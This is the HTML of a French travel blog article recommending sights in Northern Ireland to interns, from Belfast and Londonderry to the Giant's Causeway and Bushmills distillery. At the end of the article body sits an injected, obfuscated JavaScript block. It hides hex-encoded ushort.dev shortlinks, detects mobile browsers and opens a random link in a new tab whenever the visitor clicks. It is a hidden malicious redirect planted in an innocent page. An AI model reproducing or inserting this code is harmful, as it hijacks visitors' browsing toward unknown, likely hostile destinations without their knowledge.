							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="item"><span itemprop="name">💡 Informations pratiques</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/visiter/" itemprop="item"><span itemprop="name">🛫 A visiter</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/visiter/visiter-angleterre/" itemprop="item"><span itemprop="name">🇬🇧 A visiter en Angleterre</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/" itemprop="item"><span itemprop="name">Les endroits fabuleux à découvrir en Irlande du Nord</span></a><meta itemprop="position" content="5" /></li></ul></div><h1 class="entry-title penci-entry-title">Les endroits fabuleux à découvrir en Irlande du Nord</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/" data-id="6671" data-title="">
				<article id="post-6671" class="penci-single-artcontent post-6671 post type-post status-publish format-standard has-post-thumbnail hentry category-visiter-angleterre penci-post-item">
					
					<div class="penci-entry-content entry-content">
	<div class="bialty-container">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"6671","slug":"default","valign":"top","reference":"auto","count":"0","readonly":"","score":"0","best":"5","gap":"5","greet":"Rate this post","legend":"0\/5 - (0 vote)","size":"24","width":"0","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p>Ce n&rsquo;est pas une nouveaut&eacute;, les contr&eacute;es <strong>vertes et sauvages de l&rsquo;Irlande</strong>&nbsp;fascinent bon nombre de personnes depuis des ann&eacute;es. Et il y a de quoi&nbsp;! Ce pays a su pr&eacute;server toute <strong>la richesse de sa culture et de sa nature</strong>, offrant ainsi &agrave; ses visiteurs et habitants <strong>un cadre de vie agr&eacute;able et doux</strong>. Si tu souhaites partir en stage en Irlande du Nord, nous te proposons dans cet article de d&eacute;couvrir les <strong>plus beaux</strong> endroits &agrave; visiter et les<strong> plus int&eacute;ressants</strong>.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><a href="#Stage-en-Irlande-du-Nord-tous-les-lieux-agrave-voir"><span class="toc_number toc_depth_1">1</span> Stage en Irlande du Nord : tous les lieux &agrave; voir</a><ul><li><a href="#Belfast"><span class="toc_number toc_depth_2">1.1</span> Belfast</a></li><li><a href="#Londonderry"><span class="toc_number toc_depth_2">1.2</span> Londonderry</a></li><li><a href="#The-Carrick-a-Rede-Bridge"><span class="toc_number toc_depth_2">1.3</span> The Carrick-a-Rede Bridge</a></li><li><a href="#The-Giantrsquos-Causeway"><span class="toc_number toc_depth_2">1.4</span> The Giant&rsquo;s Causeway</a></li><li><a href="#The-Dark-Hedges"><span class="toc_number toc_depth_2">1.5</span> The Dark Hedges</a></li><li><a href="#The-Dunluce-Castle"><span class="toc_number toc_depth_2">1.6</span> The Dunluce Castle</a></li><li><a href="#The-Old-Bushmills-Distillery"><span class="toc_number toc_depth_2">1.7</span> The Old Bushmills Distillery</a></li></ul></li></ul></div>
<h2><span id="Stage-en-Irlande-du-Nord-tous-les-lieux-agrave-voir">Stage en Irlande du Nord : tous les lieux &agrave; voir</span></h2>
<h3><span id="Belfast"><strong>Belfast</strong></span></h3>
<p>Il est bien entendu impossible de d&eacute;buter ce classement sans parler de <strong>la capitale de l&rsquo;Irlande du Nord</strong>, qui a &eacute;t&eacute; durant de nombreuses ann&eacute;es <strong>le th&eacute;&acirc;tre d&rsquo;une histoire triste et sanglante</strong> pour nos amis Irlandais. En effet, cette ville n&rsquo;est certainement pas la plus belle, avec son allure industrielle et pauvre, m&ecirc;me si aujourd&rsquo;hui cette derni&egrave;re est en plein essor &eacute;conomique. En te baladant dans<strong> les vieux quartiers de la ville</strong> ou en r&eacute;servant un <strong>&laquo;&nbsp;Black taxi tour&nbsp;&raquo;</strong>, tu pourras en d&eacute;couvrir plus sur <strong>les s&eacute;gr&eacute;gations</strong> ayant eu lieu entre les <strong>communaut&eacute;s protestantes et catholiques</strong> durant la deuxi&egrave;me moiti&eacute; du XX&egrave;me si&egrave;cle, notamment par de <strong>grandes fresques murales</strong>. Tu verras alors que <strong>le street art</strong> est l&agrave;-bas l&rsquo;un des principaux moyens de communication des habitants et que ce dernier prend une part importante dans <strong>l&rsquo;identit&eacute; de la ville</strong>. Tu pourras &eacute;galement visiter <strong>le Titanic Belfast Experience</strong>, un mus&eacute;e situ&eacute;<strong> &agrave; l&rsquo;exact emplacement</strong> o&ugrave; a &eacute;t&eacute; construit le fameux paquebot ainsi que son jumeau, l&rsquo;Olympic. Ce mus&eacute;e tr&egrave;s complet, te plongera dans<strong> l&rsquo;histoire du Titanic</strong> depuis sa cr&eacute;ation jusqu&rsquo;&agrave; son naufrage en avril 1912. Une visite <strong>riche en &eacute;motions</strong> qui ne te laissera certainement pas indiff&eacute;rent.</p>
<h3><span id="Londonderry"><strong>Londonderry</strong></span></h3>
<p>A pr&eacute;sent, cap sur la seconde plus grande ville d&rsquo;Irlande du nord&nbsp;: <strong>Londonderry</strong>&nbsp;! Ce nom ne te dit peut-&ecirc;tre rien et pourtant il est tr&egrave;s probable que tu en aies d&eacute;j&agrave; entendu parler&nbsp;: <em><strong>Sunday Bloody Sunday</strong></em>, &ccedil;a te dit quelque chose&nbsp;? Et oui, la fameuse chanson du <strong>groupe U2</strong> a &eacute;t&eacute; &eacute;crite le lendemain d&rsquo;<strong>&eacute;v&eacute;nements tragiques</strong> ayant eu lieu &agrave; Londonderry, lorsque des soldats de l&rsquo;arm&eacute;e Britannique ont ouvert le feu sur vingt-sept civiles. Oui, c&rsquo;est vrai, tout &ccedil;a n&rsquo;est pas tr&egrave;s joyeux. Et pourtant, cette ville est <strong>un lieu incontournable</strong> si tu souhaites mieux conna&icirc;tre l&rsquo;histoire de l&rsquo;Irlande du Nord. Tu pourras commencer par <strong>visiter les remparts de la ville</strong> (qui est la seule de tout le pays encore enti&egrave;rement fortifi&eacute;e) et n&rsquo;h&eacute;site surtout pas &agrave; r&eacute;server une visite guid&eacute;e qui te co&ucirc;tera seulement 4&pound;. Tu pourras ensuite te rendre au <strong>Tower Museum</strong>, un mus&eacute;e tr&egrave;s interactif avec <strong>des expositions permanentes</strong>, retra&ccedil;ant l&rsquo;histoire de la ville ainsi que <strong>le naufrage d&rsquo;un navire de l&rsquo;armada espagnole</strong> ayant coul&eacute; au large des c&ocirc;tes de la ville&hellip; Pour finir alors par un petit verre dans l&rsquo;un des <strong>nombreux pubs de la ville</strong>&nbsp;!</p>
<h3><span id="The-Carrick-a-Rede-Bridge"><strong>The Carrick-a-Rede Bridge</strong></span></h3>
<p>Quittons maintenant les grandes villes pour d&eacute;couvrir des paysages incroyables, qui te marqueront &agrave; coup s&ucirc;r&nbsp;! Direction <strong>l&rsquo;extr&ecirc;me nord de l&rsquo;Irlande</strong> &agrave; la d&eacute;couverte de <strong>falaises sauvages</strong> et de <strong>prairies vertes &agrave; perte de vue</strong>&nbsp;! Si tu suis la route de la c&ocirc;te, tu tomberas obligatoirement sur le<strong> Carric-a-Rede Bridge</strong>, un pont &agrave; corde suspendu &agrave; <strong>30 m&egrave;tres au-dessus de la mer</strong> et reliant la c&ocirc;te &agrave; l&rsquo;&icirc;le Carrick. Initialement utilis&eacute; par les p&ecirc;cheurs (le saumon est omnipr&eacute;sent dans ces eaux froides&nbsp;!), ce pont est aujourd&rsquo;hui un site tr&egrave;s touristique. Par temps de vent violent, il n&rsquo;est pas rare que ce dernier se balance alors si tu es craintif du vide ou de la hauteur, tu pourras toujours admirer le courage des passants depuis <strong>les falaises avoisinantes</strong>.</p>
<h3><span id="The-Giantrsquos-Causeway"><strong>The Giant&rsquo;s Causeway</strong></span></h3>
<p>Pour ce quatri&egrave;me lieu, nous te proposons la d&eacute;couverte d&rsquo;<strong>un site naturel fantastique</strong> et class&eacute; au<strong> patrimoine mondial de l&rsquo;UNESCO</strong>&nbsp;: <strong>The Giant&rsquo;s Causeway</strong> ou connu en France sous le nom de <strong>la Chauss&eacute;e des G&eacute;ants</strong>. Situ&eacute; en bord de mer en bas des falaises, c&rsquo;est un site de <strong>formation volcanique vieux de 60&nbsp;millions d&rsquo;ann&eacute;es</strong>, dont la particularit&eacute; r&eacute;side dans la forme de sa roche. Ce sont des<strong> tubes hexagonaux de basalte</strong> parfaits et empil&eacute;s en colonnes, comme de v&eacute;ritables murs qui auraient &eacute;t&eacute; cr&eacute;&eacute; par l&rsquo;homme&nbsp;! Tu pourras retrouver de <strong>nombreuses l&eacute;gendes Irlandaises</strong> bas&eacute;es sur ce site unique, mais la plus connue reste celle dans laquelle <strong>deux g&eacute;ants Irlandais et Ecossais souhaitaient se livrer bataille</strong>. Afin d&rsquo;arriver &agrave; leurs fins, l&rsquo;un des deux aurait lanc&eacute; des morceaux de la c&ocirc;te d&rsquo;Antrim dans la mer pour cr&eacute;er <strong>un pont reliant les deux &icirc;les</strong>. Cependant, une diff&eacute;rence de taille notable entre les deux aurait effray&eacute; le g&eacute;ant Irlandais qui, en rentrant chez lui, se serait d&eacute;guis&eacute; en b&eacute;b&eacute; pour faire peur &agrave; son tour &agrave; son homologue Ecossais. Ce dernier aurait alors battu en retraite, cassant au passage le pont de basalte.</p>
<h3><span id="The-Dark-Hedges"><strong>The Dark Hedges</strong></span></h3>
<p>Non loin du Giant&rsquo;s Causeway se trouve <strong>un lieu &eacute;trange</strong>, sorti tout droit des plus grandes histoires fantastiques. Ce dernier a par ailleurs &eacute;t&eacute; utilis&eacute; dans la tr&egrave;s c&eacute;l&egrave;bre s&eacute;rie <em><strong>&laquo;&nbsp;Game of Thrones&nbsp;&raquo;</strong></em> tant la beaut&eacute; de ce paysage et son c&ocirc;t&eacute; mystique fascine. Il s&rsquo;agit en r&eacute;alit&eacute; d&rsquo;<strong>une simple all&eacute;e, bord&eacute;e par des rang&eacute;es d&rsquo;arbres aux allures tortueuses</strong>. Si tu ne souhaites pas admirer ces lieux au milieu d&rsquo;une horde de touristes,<strong> nous te conseillons de t&rsquo;y rendre tr&egrave;s t&ocirc;t le matin</strong> et tu pourras alors appr&eacute;cier<strong> les jeux de lumi&egrave;re</strong> pr&eacute;sents gr&acirc;ce aux timides rayons du soleil, p&eacute;n&eacute;trants les branches et feuillages des arbres. Tu pourras &eacute;galement te balader aux alentours et d&eacute;couvrir <strong>le charme de la campagne Irlandaise</strong> o&ugrave; la nature est magnifique et encore tr&egrave;s sauvage.</p>
<h3><span id="The-Dunluce-Castle"><strong>The Dunluce Castle</strong></span></h3>
<p>Si tu aimes<strong> les ch&acirc;teaux ou les vieilles ruines</strong>, ce site aura tout pour te plaire. Perch&eacute; sur les bords d&rsquo;une falaise, <strong>le Dunluce Castle</strong> b&eacute;n&eacute;ficie d&rsquo;<strong>un panorama incroyable</strong> sur les paysages alentours, notamment sur <strong>la plage Whiterocks</strong> qui est l&rsquo;un des plus grandes d&rsquo;Irlande du Nord. Il s&rsquo;agit d&rsquo;un monument incomparable, autrefois si&egrave;ge du comt&eacute; d&rsquo;Antrim, dont <strong>une partie s&rsquo;est effondr&eacute;e dans la mer</strong> il y a quelques si&egrave;cles. Si tu es amateur de la s&eacute;rie <em><strong>&laquo;&nbsp;Game of Thrones&nbsp;&raquo;</strong></em>, tu reconna&icirc;tras peut-&ecirc;tre le fameux ch&acirc;teau de la maison Greyjoy des &Icirc;les de Fer, qui a &eacute;t&eacute; transform&eacute; par ordinateur afin de lui donner encore plus de prestance. Nous te conseillons ainsi d&rsquo;<strong>en faire le tour</strong> et de t&rsquo;arr&ecirc;ter non loin de l&agrave;, afin de profiter <strong>de l&rsquo;ambiance relaxante</strong> que procure ces paysages (et de la tranquillit&eacute; des nombreuses vaches pr&eacute;sentes sur ces falaises).</p>
<h3><span id="The-Old-Bushmills-Distillery"><strong>The Old Bushmills Distillery</strong></span></h3>
<p>Nous terminons notre petit tour par un endroit qui devrait te plaire si tu es <strong>un amateur de Whisky</strong>&nbsp;! La distillerie <strong>Old Bushmills</strong> est en effet la <strong>plus ancienne distillerie officielle du monde</strong>, et qui est <strong>encore en activit&eacute;</strong>&nbsp;! En r&eacute;servant une visite, tu apprendras l<strong>es &eacute;tapes de la triple distillation</strong> qui donne alors naissance au <strong>single malt</strong> et te laissera guider par les <strong>effluves enivrants</strong>, se d&eacute;gageant des innombrables f&ucirc;ts pr&eacute;sents dans l&rsquo;&eacute;tablissement. Petit bonus &agrave; la fin de la visite&nbsp;: <strong>une d&eacute;gustation gratuite</strong> de Bushmills qui ravira la curiosit&eacute; de tous.<br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
<div class="penci-google-adsense penci_single_ad_after_content"><a href="https://www.etudiant-voyageur.fr/telecharge-nos-guides-pour-partir-a-letranger/"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/banniere-guide.jpg" alt="bannière générale pour télécharger les guides"></a></div></div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fles-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Les%20endroits%20fabuleux%20à%20découvrir%20en%20Irlande%20du%20Nord%20-%20https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fles-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord%2F&#038;title=Les%20endroits%20fabuleux%20%C3%A0%20d%C3%A9couvrir%20en%20Irlande%20du%20Nord"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="Les endroits fabuleux à découvrir en Irlande du Nord" data-link="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Les%20endroits%20fabuleux%20à%20découvrir%20en%20Irlande%20du%20Nord&#038;BODY=https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-7394 post type-post status-publish format-standard has-post-thumbnail hentry category-visiter-angleterre penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2018/04/brighton-angleterre-480x320.jpg);" href="https://www.etudiant-voyageur.fr/24h-a-brighton/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/24h-a-brighton/">Que voir à Brighton en 24 heures ?</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-9905 post type-post status-publish format-standard has-post-thumbnail hentry category-visiter-angleterre penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2020/07/londres-traces-sherlock-holmes-480x320.jpg);" href="https://www.etudiant-voyageur.fr/londres-traces-sherlock-holmes/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/londres-traces-sherlock-holmes/">Londres : sur les traces de Sherlock Holmes</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2020-07-26T10:56:15+02:00">26 juillet 2020</time></div></div><div  class="item-related penci-imgtype-landscape post-7436 post type-post status-publish format-standard has-post-thumbnail hentry category-visiter-angleterre penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2018/05/galway-port-irlande-480x320.jpg);" href="https://www.etudiant-voyageur.fr/a-decouverte-de-galway-irlande-ville-etudiante/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/a-decouverte-de-galway-irlande-ville-etudiante/">En route pour Galway dans l&rsquo;ouest de l&rsquo;Irlande</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
